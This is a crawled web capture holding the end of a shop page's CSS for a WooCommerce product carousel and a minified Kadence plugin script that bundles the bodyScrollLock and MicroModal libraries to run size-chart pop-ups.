                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27
body_size: 3323
content:
!function(e,t){if("function"==typeof define&&define.amd)define(["exports"],t);else if("undefined"!=typeof exports)t(exports);else{var o={};t(o),e.bodyScrollLock=o}}(this,(function(e){"use strict";function t(e){if(Array.isArray(e)){for(var t=0,o=Array(e.length);t<e.length;t++)o[t]=e[t];return o}return Array.from(e)}Object.defineProperty(e,"__esModule",{value:!0});var o=!1;if("undefined"!=typeof window){var n={get passive(){o=!0}};window.addEventListener("testPassive",null,n),window.removeEventListener("testPassive",null,n)}var i="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iP(ad|hone|od)/.test(window.navigator.platform),r=[],a=!1,l=-1,s=void 0,c=void 0,d=function(e){return r.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},u=function(e){var t=e||window.event;return!!d(t.target)||1<t.touches.length||(t.preventDefault&&t.preventDefault(),!1)},f=function(){setTimeout((function(){void 0!==c&&(document.body.style.paddingRight=c,c=void 0),void 0!==s&&(document.body.style.overflow=s,s=void 0)}))};e.disableBodyScroll=function(e,n){if(i){if(!e)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(e&&!r.some((function(t){return t.targetElement===e}))){var f={targetElement:e,options:n||{}};r=[].concat(t(r),[f]),e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){var o,n,i,r;1===t.targetTouches.length&&(n=e,r=(o=t).targetTouches[0].clientY-l,!d(o.target)&&(n&&0===n.scrollTop&&0<r||(i=n)&&i.scrollHeight-i.scrollTop<=i.clientHeight&&r<0?u(o):o.stopPropagation()))},a||(document.addEventListener("touchmove",u,o?{passive:!1}:void 0),a=!0)}}else{m=n,setTimeout((function(){if(void 0===c){var e=!!m&&!0===m.reserveScrollBarGap,t=window.innerWidth-document.documentElement.clientWidth;e&&0<t&&(c=document.body.style.paddingRight,document.body.style.paddingRight=t+"px")}void 0===s&&(s=document.body.style.overflow,document.body.style.overflow="hidden")}));var h={targetElement:e,options:n||{}};r=[].concat(t(r),[h])}var m},e.clearAllBodyScrollLocks=function(){i?(r.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",u,o?{passive:!1}:void 0),a=!1),r=[],l=-1):(f(),r=[])},e.enableBodyScroll=function(e){if(i){if(!e)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");e.ontouchstart=null,e.ontouchmove=null,r=r.filter((function(t){return t.targetElement!==e})),a&&0===r.length&&(document.removeEventListener("touchmove",u,o?{passive:!1}:void 0),a=!1)}else 1===r.length&&r[0].targetElement===e?(f(),r=[]):r=r.filter((function(t){return t.targetElement!==e}))}})),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.MicroModal=t()}(this,(function(){"use strict";var e="0.3.2",t=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},o=function(){function e(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,o,n){return o&&e(t.prototype,o),n&&e(t,n),t}}(),n=function(e){if(Array.isArray(e)){for(var t=0,o=Array(e.length);t<e.length;t++)o[t]=e[t];return o}return Array.from(e)},i=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),o=t.length;--o>=0&&t.item(o)!==this;);return o>-1});for(var o=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&o.push(e):o.push(e);return o},r=(a=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],l=function(){function e(o){var i=o.targetModal,r=o.triggers,a=void 0===r?[]:r,l=o.onShow,s=void 0===l?function(){}:l,c=o.onClose,d=void 0===c?function(){}:c,u=o.openTrigger,f=void 0===u?"data-micromodal-trigger":u,h=o.closeTrigger,m=void 0===h?"data-micromodal-close":h,v=o.disableScroll,g=void 0!==v&&v,y=o.disableFocus,b=void 0!==y&&y,p=o.awaitCloseAnimation,w=void 0!==p&&p,k=o.debugMode,E=void 0!==k&&k;t(this,e),this.modal=document.getElementById(i),this.config={debugMode:E,disableScroll:g,openTrigger:f,closeTrigger:m,onShow:s,onClose:d,awaitCloseAnimation:w,disableFocus:b},a.length>0&&this.registerTriggers.apply(this,n(a)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}return o(e,[{key:"registerTriggers",value:function e(){for(var t=this,o=arguments.length,n=Array(o),i=0;i<o;i++)n[i]=arguments[i];n.forEach((function(e){e.addEventListener("click",(function(){return t.showModal()}))}))}},{key:"showModal",value:function e(){this.activeElement=document.activeElement,this.zindexfix(this.modal),this.modal.setAttribute("aria-hidden","false"),this.scrollBehaviour("disable"),this.modal.classList.add("is-open"),this.setFocusToFirstNode(),this.addEventListeners(),this.config.onShow(this.modal)}},{key:"closeModal",value:function e(){var t=this.modal,o=this.config;this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement.focus(),this.zindexunfix(this.modal),this.config.awaitCloseAnimation?this.modal.addEventListener("animationend",(function e(){t.classList.remove("is-open"),o.onClose(t),t.removeEventListener("animationend",e,!1)}),!1):(t.classList.remove("is-open"),o.onClose(t))}},{key:"closeModalById",value:function e(t){this.modal=document.getElementById(t),this.modal&&this.closeModal()}},{key:"zindexfix",value:function e(t){for(var o=i(t,".wp-block-kadence-rowlayout"),n=i(t,".wp-block-kadence-column"),r=0;r<o.length;r++)Object.assign(o[r].style,{zIndex:1500,position:"relative"});for(var r=0;r<n.length;r++)Object.assign(n[r].style,{zIndex:1500,position:"relative"})}},{key:"zindexunfix",value:function e(t){for(var o=i(t,".wp-block-kadence-rowlayout"),n=0;n<o.length;n++)Object.assign(o[n].style,{zIndex:"",position:""});for(var r=i(t,".wp-block-kadence-column"),n=0;n<r.length;n++)Object.assign(r[n].style,{zIndex:"",position:""})}},{key:"scrollBehaviour",value:function e(t){if(this.config.disableScroll){var o=document.querySelector(".kt-modal-overlay");switch(t){case"enable":bodyScrollLock.enableBodyScroll(o);break;case"disable":bodyScrollLock.disableBodyScroll(o,{allowTouchMove:e=>{for(;e&&e!==document.body;){if(e.classList.contains("kt-modal-content")||e.classList.contains("kt-modal-container"))return!0;e=e.parentNode}}});break;default:}}}},{key:"addEventListeners",value:function e(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function e(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function e(t){t.target.hasAttribute(this.config.closeTrigger)&&(this.closeModal(),t.preventDefault())}},{key:"onKeydown",value:function e(t){27===t.keyCode&&this.closeModal(t),9===t.keyCode&&this.maintainFocus(t)}},{key:"getFocusableNodes",value:function e(){var t=this.modal.querySelectorAll(a);return Object.keys(t).map((function(e){return t[e]}))}},{key:"setFocusToFirstNode",value:function e(){if(!this.config.disableFocus){var t=this.getFocusableNodes();t.length&&t[0].focus()}}},{key:"maintainFocus",value:function e(t){var o=this.getFocusableNodes();if(this.modal.contains(document.activeElement)){var n=o.indexOf(document.activeElement);t.shiftKey&&0===n&&(o[o.length-1].focus(),t.preventDefault()),t.shiftKey||n!==o.length-1||(o[0].focus(),t.preventDefault())}else o[0].focus()}}]),e}(),s=null,c=function e(t,o){var n=[];return t.forEach((function(e){var t=e.attributes[o].value;void 0===n[t]&&(n[t]=[]),n[t].push(e)})),n},d=function e(t){if(!document.getElementById(t))return console.warn("MicroModal v0.3.2: ❗Seems like you have missed %c'"+t+"'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'+t+'"></div>'),!1},u=function e(t){if(t.length<=0)return console.warn("MicroModal v0.3.2: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'),!1},f=function e(t,o){if(u(t),!o)return!0;for(var n in o)d(n);return!0},{init:function e(t){var o=Object.assign({},{openTrigger:"data-micromodal-trigger"},t),i=[].concat(n(document.querySelectorAll("["+o.openTrigger+"]"))),r=c(i,o.openTrigger);if(!0!==o.debugMode||!1!==f(i,r))for(var a in r){var s=r[a];o.targetModal=a,o.triggers=[].concat(n(s)),new l(o)}},show:function e(t,o){var n=o||{};n.targetModal=t,!0===n.debugMode&&!1===d(t)||(s=new l(n)).showModal()},close:function e(t){t?s.closeModalById(t):s.closeModal()}}),a,l,s,c,d,u,f,h,m,v;return r}));for(var x=document.getElementsByClassName("modal-trigger"),i=0;i<x.length;i++){var target;if(x[i].hasAttribute("href"))(target=x[i].getAttribute("href").replace("#",""))&&(x[i].setAttribute("data-modal-open",target),x[i].setAttribute("tabindex",0),x[i].setAttribute("href","javascript:;"));else if(x[i].hasChildNodes()){var item=x[i].getElementsByTagName("a")[0],target;if(item&&item.hasAttribute("href"))(target=x[i].getElementsByTagName("a")[0].getAttribute("href").replace("#",""))&&(item.setAttribute("data-modal-open",target),item.setAttribute("tabindex",0),item.setAttribute("href","javascript:;"))}}MicroModal.init({onShow:e=>{window.dispatchEvent(new Event("resize")),document.body.classList.add("kt-modal-open")},onClose:e=>document.body.classList.remove("kt-modal-open"),openTrigger:"data-modal-open",closeTrigger:"data-modal-close",disableScroll:!0,disableFocus:!1,awaitCloseAnimation:!0,debugMode:!1});